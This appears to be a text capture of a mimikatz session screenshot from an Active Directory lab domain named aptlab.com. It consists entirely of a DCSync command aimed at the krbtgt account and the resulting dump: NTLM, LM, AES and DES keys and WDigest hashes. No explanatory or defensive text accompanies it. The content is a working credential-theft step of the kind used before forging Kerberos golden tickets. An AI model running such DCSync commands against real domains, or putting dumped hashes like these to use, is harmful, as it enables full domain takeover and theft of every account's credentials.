 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::dcsync /domain:aptlab.com /user:krbtgt
[DC] 'aptlab.com' will be the domain
[DC] 'APTLAB-DC.APTLAB.COM' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2019/10/31 11:39:58
Object Security ID : S-1-5-21-2819934557-3546047885-2204143149-502
Object Relative ID : 502
Credentials:
Hash NTLM: 707f5867e4431fbc962362ce92c9c2c9
ntlm- 0: 707f5867e4431fbc962362ce92c9c2c9
lm - 0: ddb7d4838d63d8fbe0b5b6c3a33f1bac
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : APTLAB.COMkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 2789460152184f63590ede223ae582fff7f982cfea63e1486a048198adde9a2c
aes128_hmac (4096) : 44e5bc52bcc0b503d33a94fbba00694c
des_cbc_md5 (4096) : b39723254cb9d5f4
* Primary:Kerberos *
Default Salt : APTLAB.COMkrbtgt
Credentials
des_cbc_md5 : b39723254cb9d5f4
* Packages *
Kerberos-Newer-Keys
* Primary:WDigest *
01 fb2b451b743e105f3051a0abbd801f85
02 5cc65c810a29f27065476d3c933f6059
03 d68fc968cb195090766a634225fe822d
04 fb2b451b743e105f3051a0abbd801f85
05 5cc65c810a29f27065476d3c933f6059
06 8bb486a2fd6d6563cfeb5f04f785864c
07 fb2b451b743e105f3051a0abbd801f85
08 7a255474ada28ebf544efe4e38f771fc
09 b28cc573eefc0b64f4a018e59a699496
10 5995a711d570fc29b0459792b6ba5013
11 7a255474ada28ebf544efe4e38f771fc
12 b28cc573eefc0b64f4a018e59a699496
13 d1cd8c9404c05b41b118dd0e290745ad
14 7a255474ada28ebf544efe4e38f771fc